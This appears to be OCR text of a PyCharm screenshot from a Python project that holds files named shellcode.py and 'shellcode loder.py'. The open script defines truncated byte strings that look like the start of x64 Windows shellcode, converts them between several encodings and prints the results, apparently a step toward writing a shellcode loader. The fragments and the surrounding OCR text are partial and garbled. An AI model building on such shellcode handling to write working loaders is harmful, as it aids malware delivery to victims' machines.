 File Edit View Navigate Code Refactor Run Tools VCS Window Help pythonProject - 123.py
pythonProject Flask 123.py 123
Project 123.py
Project
pythonProject C:\Users\TzTaizhi\Pycharm
Flask
venv library root
123.py
ctypes_ceshi.py
main.py
shellcode.py
shellcode loder.py
External Libraries
< Python 3.8 (pythonProject) > C:\Use
Binary Skeletons
DLLs
Extended Definitions
Lib
Python38 library root
site-packages
venv library root
Include
Lib
Scripts
share
pyvenv.cfg
Typeshed Stubs
Scratches and Consoles
1 buf = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x5 3
2 buf1= b'\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48
3 buf2 = b' %a ' % buf
4 buf3 = buf.encode()
5 print(buf1)
6 print(buf2)
7 print(buf3)
8
Database
SciView
Structure
Favorites
Run: 123
C:\Users\TzTaizhi\PycharmProjects\pythonProject\venv\Scripts\python.exe C:/Users/TzTaizhi/PycharmProjects/pythonProject/Flask/123.py
b'\xfcH\x83\xe4\xf0\xe8\xc8\x00\x00\x00AQAPRQVH1\xd2eH\x8bR`H\x8bR\x18H\x8bR H\x8brPH\x0f\xb7JJM1\xc9H1\xc0\xac<a|\x02, A\xc1\xc9\rA\x01\xc1\xe2\xedRAQH\x8bR \x8bB<H\x01\xd0f\x81
b' \'\\xfcH\\x83\\xe4\\xf0\\xe8\\xc8\\x00\\x00\\x00AQAPRQVH1\\xd2eH\\x8bR`H\\x8bR\\x18H\\x8bR H\\x8brPH\\x0f\\xb7JJM1\\xc9H1\\xc0\\xac<a|\\x02, A\\xc1\\xc9\\rA\\x01\\xc1\\xe2\\xe
b'\xc3\xbcH\xc2\x83\xc3\xa4\xc3\xb0\xc3\xa8\xc3\x88\x00\x00\x00AQAPRQVH1\xc3\x92eH\xc2\x8bR`H\xc2\x8bR\x18H\xc2\x8bR H\xc2\x8brPH\x0f\xc2\xb7JJM1\xc3\x89H1\xc3\x80\xc2\xac<a|\x02
Process finished with exit code 0
moonsec
Run TODO Problems Terminal Python Packages Python Console Event Log
8:1